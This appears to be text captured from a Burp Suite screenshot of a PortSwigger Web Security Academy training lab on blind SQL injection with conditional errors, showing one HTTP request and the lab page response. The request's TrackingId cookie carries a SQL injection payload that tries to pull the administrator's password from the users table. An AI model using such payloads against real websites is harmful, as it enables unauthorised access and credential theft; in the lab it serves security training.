 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT password FROM users WHERE username='administrator') ||';
session=7HOFEttzIWqROTy2cD6g41bz6I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories